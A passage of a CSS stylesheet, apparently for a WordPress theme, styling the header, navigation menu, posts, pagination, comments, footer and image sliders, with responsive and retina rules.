header#masthead.masthead-logo-in-menu .logo{
float:left;
padding:12px 0;
margin-right:15px;
}
header#masthead.masthead-logo-in-menu .logo > *{
display:block;
}
header#masthead.masthead-logo-in-menu .logo > img{
max-height:35px;
width:auto;
}
.layout-boxed header#masthead.masthead-logo-in-menu .logo{
margin-left:25px;
}
body.ie-8 header#masthead hgroup #header-sidebar,body.ie-9 header#masthead hgroup #header-sidebar{
padding-top:40px;
padding-bottom:40px;
}
#main{
zoom:1;
}
#main:before{
content:'';
display:block;
}
#main:after{
content:'';
display:table;
clear:both;
}
#primary{
float:left;
width:71.287%;
}
body.no-sidebar #primary{
float:none;
width:auto;
}
/* Full Width Primary blocks */
.siteorigin-panels-home #primary,.page-template-templatestemplate-full-php #primary,.page-template-home-panels-php #primary,.page-template-templatestemplate-full-notitle-php #primary{
width:auto;
float:none;
}
.page-template-default #primary{
float:left;
width:71.287%;
}
#secondary{
float:right;
width:23.762%;
}
#main{
background:#FCFCFC;
padding:35px;
}
#main-slider{
line-height:0;
background:#EEEEEE;
}
#main-slider .flexslider{
margin-bottom:0;
}
#main-slider h1{
font-weight:100;
text-shadow:0 1px 1px rgba(0, 0, 0, 0.5);
}
#main-slider .text-em-wrapper{
padding:10px 50px;
background:rgba(0, 0, 0, 0.25);
border:3px solid white;
font-weight:bold;
}
#main-slider .metaslider,#main-slider #metaslider-demo{
margin:0 auto;
}
/* =Responsive Layout
----------------------------------------------- */
@media (max-width: 1080px) {

body.responsive header#masthead hgroup .logo img{
/* Scale down the logo if necessary */
max-width:100%;
height:auto;
}
body.responsive header#masthead.masthead-logo-in-menu .logo{
margin-left:20px;
}
body.responsive header#masthead.masthead-logo-in-menu .main-navigation .menu-mobilenav-container ul{
margin-right:0;
}
body.responsive header#masthead.masthead-logo-in-menu .main-navigation .menu-mobilenav-container ul li{
float:right;
}
body.responsive header#masthead.masthead-logo-in-menu .main-navigation .menu-mobilenav-container ul li a{
padding-left:20px;
padding-right:20px;
}
body.responsive header#masthead.masthead-logo-in-menu #search-icon-icon{
display:none;
}
} 

/* We consider 680px to be mobile resolution */
@media (max-width: 680px) {

body.responsive header#masthead hgroup{
text-align:center;
}
body.responsive header#masthead hgroup .logo{
float:none;
}
body.responsive header#masthead hgroup .logo img{
margin:0 auto;
padding-top:0px !important;
padding-bottom:0px !important;
}
body.responsive header#masthead hgroup .support-text,body.responsive header#masthead hgroup #header-sidebar{
position:static;
display:block;
margin-top:30px;
max-width:100%;
}
body.responsive header#masthead hgroup .support-text img,body.responsive header#masthead hgroup #header-sidebar img{
max-width:100%;
height:auto;
}
body.responsive header#masthead hgroup #header-sidebar{
padding-top:0 !important;
padding-bottom:0 !important;
height:auto;
}
body.responsive header#masthead hgroup #header-sidebar .widget{
display:block;
margin:0 auto;
float:none;
}
body.responsive #primary,body.responsive #secondary{
width:auto;
float:none;
}
body.responsive #secondary{
margin-top:35px;
}
body.responsive #footer-widgets .widget{
display:block;
margin-bottom:25px;
float:none;
}
body.responsive #footer-widgets .widget:last-child{
margin-bottom:0;
}
} 

body.responsive #page-wrapper{
max-width:1080px;
width:auto;
overflow-x:hidden;
}
body.responsive.layout-full #page-wrapper{
max-width:100%;
}
body.responsive.layout-boxed #page-wrapper{
overflow-x:visible;
}
body.responsive.layout-full #page-wrapper .full-container{
max-width:1080px;
margin-left:auto;
margin-right:auto;
*text-align:center;
}
/* =Menu
----------------------------------------------- */
.main-navigation{
margin:0 -35px;
background:#ce6f35;
font-size:13px;
position:relative;
/* Font awesome icons */
/* General menu link styling */
/* For when the menu becomes a sticky menu */
}
.main-navigation [class^="icon-"]{
display:inline-block;
margin-right:15px;
font-size:16px;
line-height:0.5em;
color:#CCCCCC;
}
.main-navigation a:hover [class^="icon-"]{
color:#FFFFFF;
}
.main-navigation ul{
list-style:none;
margin:0;
padding-left:0;
zoom:1;
text-align:center;
/* Second level menu items */
}
.main-navigation ul:before{
content:'';
display:block;
}
.main-navigation ul:after{
content:'';
display:table;
clear:both;
}
.main-navigation ul li{
display:inline-block;
position:relative;
*float:left;
}
.main-navigation ul li:hover > a{
background:#a94000;
color:#FFFFFF;
}
.main-navigation ul li a{
padding:9px 35px;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
}
.main-navigation ul li a,.main-navigation ul li a > *{
-webkit-transition:all 0.4s ease;
-moz-transition:all 0.4s ease;
-o-transition:all 0.4s ease;
transition:all 0.4s ease;
}
.main-navigation ul ul{
-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);
-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);
box-shadow:0 1px 2px rgba(0,0,0,0.15);
background:#a94000;
display:none;
position:absolute;
top:100%;
left:0;
z-index:99999;
/* Third Level Items */
}
.main-navigation ul ul a{
width:200px;
padding:7px 20px;
}
.main-navigation ul ul li{
position:relative;
/* Hovering over 2nd level items */
}
.main-navigation ul ul li > a{ 
text-align:left;
}
.main-navigation ul ul li:hover > a{
background:#ce6f35;
color:#FFFFFF;
text-align:left;
}
.main-navigation ul ul ul{
left:100%;
top:0;
margin-left:0;
}
.main-navigation ul li:hover > ul{
display:block;
}
.main-navigation a{
display:block;
text-decoration:none;
color:#fff;
font-weight:bold;
}
.main-navigation.sticky{
-webkit-box-shadow:0 2px 1px rgba(0,0,0,0.15);
-moz-box-shadow:0 2px 1px rgba(0,0,0,0.15);
box-shadow:0 2px 1px rgba(0,0,0,0.15);
}
body.has-menu-search .main-navigation ul{
margin-right:59px;
}
/* Handle the navigation slightly differently on mobile devices */
body.mobile-device .main-navigation ul ul{
display:none;
}
body.mobile-device .main-navigation li:hover > ul{
display:block;
}
.mobile-nav-frame [class^="icon-"]{
display:inline-block;
margin-right:10px;
min-width:1em;
}
.mobile-nav-icon{
font-family:'FontAwesome';
display:inline-block;
margin-right:10px;
}
.mobile-nav-icon:before{
font-size:14px;
content:"\f00b";
}
#search-icon{
position:absolute;
top:0;
right:0;
height:100%;
}
#search-icon #search-icon-icon{
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
position:relative;
display:block;
cursor:pointer;
/*background-color:#303134;*/
width:59px;
height:100%;
}
#search-icon #search-icon-icon,#search-icon #search-icon-icon .icon-search{
-webkit-transition:all 0.4s ease;
-moz-transition:all 0.4s ease;
-o-transition:all 0.4s ease;
transition:all 0.4s ease;
}
#search-icon #search-icon-icon .icon{
position:absolute;
display:block;
width:17px;
height:17px;
top:50%;
left:50%;
margin-top:-8px;
margin-left:-8.5px;
background: url('images/sprites-1-2.png') no-repeat -102px 0;
}
#search-icon #search-icon-icon:hover{
background-color:#00bcff;
}
#search-icon #search-icon-icon:hover .icon{
background: url('images/sprites-1-2.png') no-repeat 0 0;
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {

#search-icon #search-icon-icon .icon{
background: url(images/retina/search-icon.png) no-repeat;
background-size:17px 17px;
}
#search-icon #search-icon-icon:hover .icon{
background: url(images/retina/search-icon-white.png) no-repeat;
background-size:17px 17px;
}
} 

#search-icon .searchform{
display:none;
position:absolute;
top:100%;
right:0;
width:1080px;
background:#2d2e31;
z-index:10;
overflow-x:hidden;
}
#search-icon .searchform input[name=s]{
color:#d1d1d1;
font-size:17px;
font-weight:200;
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
display:block;
width:100%;
height:42px;
border:none;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
background:transparent;
outline:none;
padding:0 15px;
}
/* =Archives
----------------------------------------------- */
article.sticky{
/* Style a sticky post */
}
#page-title{
color:#3b3b3b;
margin-bottom:20px;
font-size:20px;
font-weight:500;
}
#page-title a{
color:inherit;
text-decoration:none;
font-weight:bold;
}
article.post,article.page{
zoom:1;
margin-bottom:40px;
padding-bottom:40px;
border-bottom:1px solid #EEEEEE;
}
article.post:before,article.page:before{
content:'';
display:block;
}
article.post:after,article.page:after{
content:'';
display:table;
clear:both;
}
article.post footer,article.page footer{
float:left;
width:17.5%;
}
article.post footer .post-type-icon,article.page footer .post-type-icon{
width:50px;
height:50px;
background:#4f5355;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
}
article.post footer .tags,article.page footer .tags{
margin-top:15px;
line-height:1em;
}
article.post footer .tags a,article.page footer .tags a{
display:inline-block;
margin-right:4px;
background:#74787a;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px;
line-height:1em;
padding:4px 5px;
color:white;
text-decoration:none;
font-size:10px;
text-transform:uppercase;
margin-bottom:4px;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2);
box-shadow:0 1px 1px rgba(0,0,0,0.2);
text-shadow:0 1px 1px rgba(0, 0, 0, 0.75);
}
article.post .entry-header,article.page .entry-header{
margin-bottom:20px;
}
article.post .entry-header .entry-thumbnail,article.page .entry-header .entry-thumbnail{
margin-bottom:20px;
}
article.post .entry-header .entry-thumbnail img,article.page .entry-header .entry-thumbnail img{
display:block;
width:100%;
height:auto;
}
article.post .entry-header .entry-thumbnail a,article.page .entry-header .entry-thumbnail a{
display:block;
}
article.post .entry-header h1.entry-title,article.page .entry-header h1.entry-title{
color:#3b3b3b;
font-size:20px;
font-weight:500;
line-height:1.35em;
}
article.post .entry-header h1.entry-title a,article.page .entry-header h1.entry-title a{
color:inherit;
text-decoration:none;
}
article.post .entry-header .entry-meta,article.page .entry-header .entry-meta{
color:#8f8f8f;
font-size:12px;
}
article.post .entry-header .entry-meta a,article.page .entry-header .entry-meta a{
font-weight:500;
color:#5e5e5e;
text-decoration:none;
}
article.post:last-child,article.page:last-child{
margin-bottom:0;
padding-bottom:0;
border-bottom:0;
}
article.post .more-link,article.page .more-link{
float:right;
text-decoration:none;
padding:4px 10px;
border-top:solid 1px #d2d2d2;
border-left:solid 1px #c3c3c3;
border-right:solid 1px #c3c3c3;
border-bottom:solid 1px #9f9f9f;
background:#ffffff;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #dfdfdf), color-stop(1, #ffffff));
background:-ms-linear-gradient(bottom, #dfdfdf, #ffffff);
background:-moz-linear-gradient(center bottom, #dfdfdf 0%, #ffffff 100%);
background:-o-linear-gradient(#ffffff, #dfdfdf);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dfdfdf', GradientType=0);
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
font-size:11px;
font-weight:bold;
color:#646464;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.125);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.125);
box-shadow:0 1px 1px rgba(0,0,0,0.125);
}
article.post .more-link .meta-nav,article.page .more-link .meta-nav{
display:none;
}
article.post .share-buttons,article.page .share-buttons{
margin:20px 0 0 0;
padding:15px 25px;
background:#F5F5F5;
border:1px solid #E0E0E0;
list-style:none;
zoom:1;
}
article.post .share-buttons:before,article.page .share-buttons:before{
content:'';
display:block;
}
article.post .share-buttons:after,article.page .share-buttons:after{
content:'';
display:table;
clear:both;
}
article.post .share-buttons li,article.page .share-buttons li{
height:20px;
display:block;
float:left;
}
@media (max-width: 480px) {

article.post .share-buttons li,article.page .share-buttons li{
float:none;
margin-bottom:10px;
}
article.post .share-buttons li:last-child,article.page .share-buttons li:last-child{
margin-bottom:0;
}
} 

article.post .entry-summary p:last-child,article.page .entry-summary p:last-child{
margin-bottom:0;
}
article.post .entry-categories,article.page .entry-categories{
margin-top:1.5em;
color:#999999;
font-size:0.85em;
}
article.post .entry-categories a,article.page .entry-categories a{
color:#777777;
}
article.post.post-with-thumbnail-icon .entry-thumbnail,article.page.post-with-thumbnail-icon .entry-thumbnail{
margin-top:0.2em;
float:left;
clear:none;
width:11.68%;
/* 90px in standard width */
}
article.post.post-with-thumbnail-icon .entry-thumbnail img,article.page.post-with-thumbnail-icon .entry-thumbnail img{
width:100%;
height:auto;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
}
article.post.post-with-thumbnail-icon .entry-main,article.page.post-with-thumbnail-icon .entry-main{
width:650px;
width:84.41%;
/* 650px in standard width */
float:right;
}
.post-navigation,#image-navigation{
margin-top:-20px;
margin-bottom:40px;
zoom:1;
}
.post-navigation:before,#image-navigation:before{
content:'';
display:block;
}
.post-navigation:after,#image-navigation:after{
content:'';
display:table;
clear:both;
}
.post-navigation a,#image-navigation a{
text-decoration:none;
padding:6px 10px;
border-top:solid 1px #d2d2d2;
border-left:solid 1px #c3c3c3;
border-right:solid 1px #c3c3c3;
border-bottom:solid 1px #9f9f9f;
background:#ffffff;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #dfdfdf), color-stop(1, #ffffff));
background:-ms-linear-gradient(bottom, #dfdfdf, #ffffff);
background:-moz-linear-gradient(center bottom, #dfdfdf 0%, #ffffff 100%);
background:-o-linear-gradient(#ffffff, #dfdfdf);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dfdfdf', GradientType=0);
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
font-size:11px;
font-weight:bold;
color:#646464;
display:inline-block;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.125);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.125);
box-shadow:0 1px 1px rgba(0,0,0,0.125);
}
.post-navigation a .meta-nav,#image-navigation a .meta-nav{
display:inline-block;
}
.post-navigation a:hover,#image-navigation a:hover{
border-top:solid 1px #dadada;
border-left:solid 1px #cfcfcf;
border-right:solid 1px #cfcfcf;
border-bottom:solid 1px #a8a8a8;
background:#ffffff;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ebebeb), color-stop(1, #ffffff));
background:-ms-linear-gradient(bottom, #ebebeb, #ffffff);
background:-moz-linear-gradient(center bottom, #ebebeb 0%, #ffffff 100%);
background:-o-linear-gradient(#ffffff, #ebebeb);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ebebeb', GradientType=0);
}
.post-navigation .nav-previous .meta-nav,#image-navigation .nav-previous .meta-nav{
margin-right:7px;
}
.post-navigation .nav-next .meta-nav,#image-navigation .nav-next .meta-nav{
margin-left:7px;
}
.single-nav-wrapper{
overflow:hidden;
}
/* Reset the navigation */
#image-navigation{
margin-top:0px;
margin-bottom:20px;
}
/* =Entry Content
----------------------------------------------- */
/* Styles for actual content */
.entry-header{
zoom:1;
}
.entry-header:before{
content:'';
display:block;
}
.entry-header:after{
content:'';
display:table;
clear:both;
}
.entry-content{
zoom:1;
line-height:1.6em;
color:#666666;
/* WordPress Images */
}
.entry-content:before{
content:'';
display:block;
}
.entry-content:after{
content:'';
display:table;
clear:both;
}
.entry-content a{
color:#248cc8;
-webkit-transition:all 0.2s ease;
-moz-transition:all 0.2s ease;
-o-transition:all 0.2s ease;
transition:all 0.2s ease;
}
.entry-content a:hover{
color:#f47e3c;
}
.entry-content p,.entry-content > ul,.entry-content > li,.entry-content > dl,.entry-content pre,.entry-content code,.entry-content blockquote{
margin:1em 0;
}
.entry-content > *:last-child{
margin-bottom:0;
}
.entry-content > *:first-child{
margin-top:0;
}
.entry-content blockquote{
font-style:italic;
margin-left:1em;
padding-left:1em;
border-left:1px solid #AAAAAA;
}
.entry-content blockquote cite{
font-weight:bold;
}
.entry-content pre,.entry-content code{
display:block;
background:white;
font-family:"Courier New", Courier, mono;
border:1px solid #D9D9D9;
padding:10px;
box-shadow:0 1px 2px rgba(0, 0, 0, 0.09);
overflow-x:auto;
}
.entry-content pre p:first-child,.entry-content code p:first-child{
margin-top:0;
}
.entry-content code{
font-family:"Courier New", Courier, mono;
}
.entry-content sup,.entry-content sub{
height:0;
line-height:1;
vertical-align:baseline;
position:relative;
}
.entry-content sup{
bottom:1ex;
}
.entry-content sub{
top:.5ex;
}
.entry-content .gallery{
margin:15px 0 25px 0;
}
.entry-content .gallery .gallery-item{
margin-bottom:0;
}
.entry-content .gallery .gallery-icon{
line-height:0;
margin-bottom:0;
}
.entry-content .gallery img{
border:none !important;
}
.entry-content .gallery .gallery-caption{
margin:10px;
padding-left:0;
}
.entry-content table{
border-bottom:1px solid #ededed;
border-collapse:collapse;
border-spacing:0;
font-size:14px;
line-height:2;
margin:0 0 20px;
width:100%;
}
.entry-content img{
max-width:100%;
height:auto;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.175);
-moz-box-shadow:0 1px 2px rgba(0,0,0,0.175);
box-shadow:0 1px 2px rgba(0,0,0,0.175);
}
.entry-content .wp-caption{
max-width:100%;
margin:5px 0 30px 0;
border:1px solid #E0E0E0;
padding:8px;
box-shadow:0 1px 2px rgba(0, 0, 0, 0.09);
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
text-align:center;
}
.entry-content .wp-caption.aligncenter{
margin-left:auto;
margin-right:auto;
}
.entry-content .wp-caption:first-child{
margin-top:25px;
}
.entry-content .wp-caption p.wp-caption-text{
margin:0;
}
.entry-content .alignleft{
/* This is also styled on a global level */
margin:0 1.5em 1.5em 0;
}
.entry-content .alignright{
/* This is also styled on a global level */
margin:0 0 1.5em 1.5em;
}
.entry-content img.wp-smiley{
border:none;
margin-bottom:0;
margin-top:0;
padding:0;
}
.entry-content ul{
list-style-type:square;
}
.entry-content ol{
list-style-type:decimal;
}
.entry-content ol ol{
list-style-type:upper-alpha;
}
.entry-content ol ol ol{
list-style-type:lower-roman;
}
.entry-content ul li,.entry-content ol li{
margin-left:1.5em;
}
.entry-content dl dt{
margin-bottom:5px;
font-weight:bold;
}
.entry-content dl dd{
margin-bottom:10px;
padding-left:20px;
}
.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{
color:#444444;
margin:1em 0;
font-weight:500;
}
.entry-content h1{
font-size:1.7em;
}
.entry-content h2{
font-size:1.6em;
}
.entry-content h3{
font-size:1.5em;
}
.entry-content h4{
font-size:1.4em;
}
.entry-content h5{
font-size:1.2em;
}
.entry-content h6{
font-size:1.1em;
}
.entry-content embed,.entry-content iframe,.entry-content object{
max-width:100%;
}
.entry-content .tags{
color:#999999;
}
.entry-content .tags strong{
color:#666666;
}
.entry-content .tags a{
color:#999999;
text-decoration:none;
}
/* =Navigation
----------------------------------------------- */
.pagination,.entry-content .pagination{
position:relative;
font-size:11px;
line-height:13px;
text-align:right;
}
.pagination span,.entry-content .pagination span,.pagination a,.entry-content .pagination a{
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px;
display:inline-block;
margin:2px 2px 2px 0;
padding:6px 9px 5px 9px;
background:#4f5355;
border-top:solid 1px #d2d2d2;
border-left:solid 1px #c3c3c3;
border-right:solid 1px #c3c3c3;
border-bottom:solid 1px #9f9f9f;
background:#ffffff;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #dfdfdf), color-stop(1, #ffffff));
background:-ms-linear-gradient(bottom, #dfdfdf, #ffffff);
background:-moz-linear-gradient(center bottom, #dfdfdf 0%, #ffffff 100%);
background:-o-linear-gradient(#ffffff, #dfdfdf);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dfdfdf', GradientType=0);
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
font-weight:bold;
color:#646464;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 1px 0 rgba(255, 255, 255, 0.5);
width:auto;
text-decoration:none;
}
.pagination span:last-child,.entry-content .pagination span:last-child,.pagination a:last-child,.entry-content .pagination a:last-child{
margin-right:0;
}
.pagination a:hover,.entry-content .pagination a:hover{
background:#f0f0f0;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #d0d0d0), color-stop(1, #f0f0f0));
background:-ms-linear-gradient(bottom, #d0d0d0, #f0f0f0);
background:-moz-linear-gradient(center bottom, #d0d0d0 0%, #f0f0f0 100%);
background:-o-linear-gradient(#f0f0f0, #d0d0d0);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f0f0f0', endColorstr='#d0d0d0', GradientType=0);
color:#606060;
}
.pagination .current,.entry-content .pagination .current{
border-top:solid 1px #222222;
border-left:solid 1px #222222;
border-right:solid 1px #222222;
border-bottom:solid 1px #222222;
background:#333333;
background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #505050), color-stop(1, #333333));
background:-ms-linear-gradient(bottom, #505050, #333333);
background:-moz-linear-gradient(center bottom, #505050 0%, #333333 100%);
background:-o-linear-gradient(#333333, #505050);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#505050', GradientType=0);
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 0 5px rgba(0,0,0, 0.5);
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 0 5px rgba(0,0,0, 0.5);
box-shadow:0 1px 1px rgba(0,0,0,0.125), inset 0 0 5px rgba(0,0,0, 0.5);
color:#EFEFEF;
}
.site-content .nav-previous,.site-content .nav-next{
white-space:nowrap;
}
.site-content .nav-previous{
float:left;
width:50%;
}
.site-content .nav-next{
float:right;
text-align:right;
width:50%;
}
@media (max-width: 480px) {

body.responsive .site-content .nav-previous,body.responsive .site-content .nav-next{
float:none;
width:100%;
margin-bottom:20px;
text-align:center;
}
} 

/* =Comments
----------------------------------------------- */
#comments-title,#reply-title{
display:inline-block;
font-size:14px;
margin-bottom:20px;
font-weight:500;
line-height:1em;
color:#444444;
padding-bottom:5px;
border-bottom:2px solid #555555;
}
#comments-title [class^="icon-"],#reply-title [class^="icon-"]{
font-size:16px;
display:inline-block;
margin-right:4px;
line-height:0.75em;
}
#comments .commentlist{
margin:0 0 40px 0;
list-style:none;
}
#comments .commentlist .children{
list-style:none;
margin-left:75px;
}
#comments .commentlist article{
margin-bottom:35px;
}
#comments .commentlist article .avatar{
float:left;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);
-moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);
box-shadow:0 1px 2px rgba(0,0,0,0.1);
}
#comments .commentlist article .comment-author,#comments .commentlist article .awaiting-moderation,#comments .commentlist article .comment-meta,#comments .commentlist article .comment-content{
margin-left:75px;
}
#comments .commentlist article .comment-author{
color:#474747;
font-size:13px;
font-weight:500;
line-height:1em;
margin-bottom:0.35em;
}
#comments .commentlist article .comment-author a{
color:inherit;
text-decoration:none;
}
#comments .commentlist article .comment-author cite{
font-style:normal;
}
#comments .commentlist article .comment-meta{
font-size:11.5px;
color:#747474;
line-height:1em;
margin-bottom:15px;
}
#comments .commentlist article .comment-meta a{
color:inherit;
text-decoration:none;
}
#comments .commentlist article .comment-meta .support{
display:inline-block;
margin-left:15px;
}
#comments .commentlist article .awaiting-moderation{
display:block;
margin-bottom:10px;
}
#comments .commentlist article .entry-content{
font-size:12px;
}
#comments .commentlist .bypostauthor{
/* Change the comment by the post author */
}
#commentform label{
margin-top:2px;
display:block;
float:left;
width:25%;
}
#commentform input,#commentform textarea{
float:left;
width:75%;
padding:10px;
font-size:13px;
}
#commentform textarea{
padding:10px;
}
#commentform input{
padding:7px 10px;
}
#commentform p{
zoom:1;
margin-bottom:20px;
}
#commentform p:before{
content:'';
display:block;
}
#commentform p:after{
content:'';
display:table;
clear:both;
}
#commentform p.form-submit{
margin-bottom:0;
}
#commentform #submit{
width:auto;
font-size:12px;
padding:10px 20px;
}
#commentform .form-allowed-tags,#commentform .form-allowed-tags code,#commentform .comment-notes{
font-size:0.8em;
color:#999;
}
#commentform .logged-in-as{
font-size:0.8em;
color:#999;
margin-bottom:10px;
text-align:right;
}
#commentform .required{
color:#A40802;
}
@media (max-width: 480px) {

body.responsive #commentform label{
float:none;
width:100%;
margin-bottom:3px;
}
body.responsive #commentform input,body.responsive #commentform textarea{
float:none;
width:100%;
}
} 

/* =Sidebars and Asides
----------------------------------------------- */
#colophon{
margin-bottom:20px;
background:#2f3033;
padding:30px;
}
#colophon #theme-attribution,#colophon #site-info{
text-align:center;
margin-top:25px;
color:#AAAAAA;
font-size:11.5px;
}
#colophon #theme-attribution a,#colophon #site-info a{
color:#DDDDDD;
text-decoration:none;
font-weight:500;
}
body.layout-full{
/* Use the same color as the footer */
background-color:#2f3033;
}
.layout-full #colophon{
margin-bottom:0;
margin-top:0;
padding-top:0px;
padding-bottom:17px;
}
#scroll-to-top{
position:fixed;
bottom:20px;
right:20px;
width:48px;
height:48px;
background: url('images/sprites-1-2.png') no-repeat -84px -18px;
-ms-transform:scale(0, 0);
-webkit-transform:scale(0, 0);
transform:scale(0, 0);
opacity:0;
-webkit-transition:all 0.2s ease;
-moz-transition:all 0.2s ease;
-o-transition:all 0.2s ease;
transition:all 0.2s ease;
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {

#scroll-to-top{
background-image:url(images/retina/to-top.png);
background-size:48px 48px;
}
} 

#scroll-to-top.displayed{
-ms-transform:scale(1, 1);
-webkit-transform:scale(1, 1);
transform:scale(1, 1);
opacity:1 !important;
}
/* =Sliders
----------------------------------------------- */
/* Resets */
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{
outline:none;
}
.slides,.flex-control-nav,.flex-direction-nav{
margin:0;
padding:0;
list-style:none;
}
/* Necessary Styles */
.flexslider{
margin:0;
padding:0;
zoom:1;
position:relative;
}
.flexslider .slides{
list-style:none;
zoom:1;
}
.flexslider .slides:before{
content:'';
display:block;
}
.flexslider .slides:after{
content:'';
display:table;
clear:both;
}
.flexslider .slides > img{
width:100%;
height:auto;
display:block;
-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.15);
-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.15);
box-shadow:0 2px 2px rgba(0, 0, 0, 0.15);
}
.flexslider .slides p img{
width:auto;
display:inline-block;
}
.flexslider .slides .flex-caption{
-ms-box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box;
position:absolute;
top:0;
left:0;
width:100%;
padding:20px;
text-decoration:none;
background:rgba(0, 0, 0, 0.5);
color:#FFF;
text-align:center;
}
.flexslider .slides .flex-caption h3{
color:inherit;
margin:0;
line-height:1.25em;
font-size:15px;
}
.flexslider .slides > li{
margin-left:0;
display:none;
-webkit-backface-visibility:hidden;
background-size:cover;
background-position:center center;
/* Stuff specific to metaslider */
}
.flexslider .slides > li .content img{
max-width:100%;
height:auto !important;
}
.flexslider .flex-control-paging{
list-style:none;
position:absolute;
bottom:15px;
right:0px;
text-align:right;
padding:0 30px;
z-index:20;
}
.flexslider .flex-control-paging li{
margin:0;
padding:0;
display:inline-block;
text-indent:-99999px;
text-align:left;
width:14px;
height:14px;
margin-right:2px;
}
.flexslider .flex-control-paging li a{
display:block;
width:14px;
height:14px;
cursor:pointer;
background: url('images/sprites-1-2.png') no-repeat 0 -36px;
}
.flexslider .flex-control-paging li a.flex-active{
background: url('images/sprites-1-2.png') no-repeat 0 -51px;
}
.flexslider .flex-control-paging li a:hover{
background: url('images/sprites-1-2.png') no-repeat 0 -36px;
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {

.flexslider .flex-control-paging li a{
background-size:14px 14px;
background-image:url(images/retina/slide-indicator-inactive.png);
}
.flexslider .flex-control-paging li a.flex-active{
background-size:14px 14px;
background-image:url(images/retina/slide-indicator-active.png);
}
.flexslider .flex-control-paging li a:hover{
background-size:14px 14px;
background: url('images/sprites-1-2.png') no-repeat 0 -36px;
}
} 

.flexslider .flex-direction-nav{
list-style:none;
}
.flexslider .flex-direction-nav li{
margin:0;
padding:0;
}
.flexslider .flex-direction-nav li a{
display:block;
position:absolute;
top:50%;
text-indent:-99999px;
width:32px;
height:85px;
margin-top:-52px;
opacity:0;
-webkit-transition:opacity 0.2s ease;
-moz-transition:opacity 0.2s ease;
-o-transition:opacity 0.2s ease;
transition:opacity 0.2s ease;
}
.flexslider .flex-direction-nav li a.flex-prev{
left:0;
background: url('images/sprites-1-2.png') no-repeat -51px 0;
}
.flexslider .flex-direction-nav li a.flex-next{
right:0;
background: url('images/sprites-1-2.png') no-repeat -18px 0;
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {

.flexslider .flex-direction-nav li a{
background-size:32px 85px;
}
.flexslider .flex-direction-nav li a.flex-prev{
background-image:url(images/retina/gallery-prev.png);
}
.flexslider .flex-direction-nav li a.flex-next{
background-image:url(images/retina/gallery-next.png);
}
} 

.flexslider:hover .flex-direction-nav li a{
opacity:0.9;
}
/* Styles for Metaslider Prebuilt */
.metaslider .msHtmlOverlay .layer .siteorigin-slider-action-button{
display:inline-block;
padding:8px 46px 8px 0;
font-weight:bold;
background:url(slider/action.png) right center no-repeat;
}
.metaslider .msHtmlOverlay .layer .siteorigin-slider-action-button a{
font-size:16px;
color:#FFFFFF;
text-decoration:none;
}
#metaslider-demo .content,.vantage-slide-with-image .content{
position:absolute;
top:0;
left:0;
width:100%;
}
#metaslider-demo .content img,.vantage-slide-with-image .content img{
max-width:100%;
height:auto;
}
#metaslider-demo .msDefaultImage,.vantage-slide-with-image .msDefaultImage{
max-width:100%;
height:auto;
}
/* =Widgets
----------------------------------------------- */
.widget{
margin:0 0 1.5em;
}
/* Make sure select elements fit in widgets */
.widget select{
